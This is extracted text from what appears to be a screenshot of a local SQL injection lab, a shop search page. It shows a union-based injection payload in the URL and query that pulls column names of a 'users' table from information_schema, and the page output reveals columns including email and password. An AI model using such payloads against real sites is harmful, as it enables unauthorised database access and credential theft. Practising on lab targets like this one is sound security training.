 localhost:8000/sql-injection/error_based/1?search=%27+union+select+1%2C+column_name%2C+3%2C+4%2C+5%2C+6+from+information_sche...
My cart
column_name, 3, 4, 5, 6 from information_schema.columns where TABLE_SCHEMA="lab" and TABLE_NAME="users"; #
Search
Laptop
Macbook Air M1
Keyboard
Keychron Q5 Pro
Monitor
Monitor Dell 23.8
id
3
id
name
3
name
email
3
email
email_verified_at
3
password
3